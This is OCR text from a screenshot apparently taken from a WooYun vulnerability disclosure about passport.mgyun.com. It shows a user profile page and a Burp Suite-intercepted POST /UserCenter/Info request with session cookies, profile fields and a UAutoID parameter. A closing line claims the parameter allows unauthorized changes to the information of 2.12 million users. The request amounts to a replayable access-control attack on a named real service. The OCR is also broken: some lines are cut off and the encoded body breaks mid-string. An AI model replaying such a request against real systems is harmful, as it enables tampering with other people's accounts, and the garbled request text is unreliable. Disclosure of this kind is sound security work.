 passport.mgyun.com/UserCenter/Info?st=e4cb07c6f
头像：
账号：
邮箱 未绑定 绑定
手机 69
昵称：
wooyun
真实姓名：
王尼玛
性别：
男 女
生日：
2015-11-04
QQ：
10010
微博：
http://weibo.cn/wangnima
签名：
我是隔壁的老王啊
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
Intercept HTTP history WebSockets history Options
Request to http://passport.mgyun.com:80 [58.61.34.195]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /UserCenter/Info HTTP/1.1
Host: passport.mgyun.com
Proxy-Connection: keep-alive
Content-Length: 228
Accept: */*
Origin: http://passport.mgyun.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.71 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://passport.mgyun.com/UserCenter/Info?st=e4cb07c6f61443a69212270e2ece2857
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=23akvlvrn4dslvs4g15w4icf; sso=stp=rmhyga3pMvH/lAttP+mOqJgzD6m6G/C4jIH4u+qkm5DAjfx8GdkPbjoNTGzqhLcM
Hm_lvt_239a433649d0d7085ca484c2033fa8fa=1446187358,1446385817,1446992321,1447053334; Hm_lpvt_239a433649d0d7085ca484c2033fa8fa=
NickName=wooyun&Name=%E7%8E%8B%E5%B0%BC%E7%8E%9B&Gender=false&Birthday=2015-11-04&QQ=10010&Weibo=http%3A%2F%2
%88%91%E6%98%AF%E9%9A%94%E5%A3%81%E7%9A%84%E8%80%81%E7%8E%8B%E5%95%8A&UAutoID=2124761
越权点，可越权修改212W用户信息
www.wooyun.org